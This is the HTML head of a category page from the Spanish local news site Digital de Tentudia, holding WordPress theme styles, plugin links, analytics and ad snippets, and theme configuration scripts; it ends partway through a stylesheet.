

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.digitaldetentudia.com/category/destacados/?filter_by=popular
body_size: 27906
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Destacados | *** Digital de Tentudia **** DTTD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.digitaldetentudia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed" href="https://news.digitaldetentudia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed de los comentarios" href="https://news.digitaldetentudia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Categoría Destacados del feed" href="https://news.digitaldetentudia.com/category/destacados/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-api-plugin/css/style.css?ver=6.9&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%7COld+Standard+TT%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/style.css?ver=9.1.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/themes/Newspaper/style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1752573353?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php","nonce":"334213b883","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11&media=1752573353" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC151VZBPV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["news.digitaldetentudia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC151VZBPV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://news.digitaldetentudia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.digitaldetentudia.com/wp-json/wp/v2/categories/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.digitaldetentudia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '325526729', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.digitaldetentudia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://news.digitaldetentudia.com/category/destacados/?filter_by=popular&#038;amp">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7889705537061223&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/news.digitaldetentudia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#84683b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e7ae6ce42e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/tentudiaturismo.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category 